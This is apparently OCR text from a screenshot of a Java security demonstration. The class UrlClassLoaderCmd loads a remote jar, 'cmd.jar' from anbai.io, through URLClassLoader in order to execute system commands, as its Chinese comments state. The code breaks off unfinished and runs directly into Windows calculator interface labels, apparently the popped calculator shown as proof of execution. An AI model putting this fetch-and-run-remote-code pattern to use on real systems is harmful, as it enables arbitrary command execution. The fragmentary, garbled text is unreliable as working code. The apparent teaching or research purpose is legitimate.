 public class UrlClassLoaderCmd {
public static void main(String[] args) {
try {
// 定义远程加载的jar路径
URL url = new URL( spec: "https://anbai.io/tools/cmd.jar");
// 创建URLClassLoader对象，并加载远程jar包
URLClassLoader ucl = new URLClassLoader(new URL[]{url});
// 定义需要执行的系统命令
计算器
标准
0
MC MR M+ M- MS M˅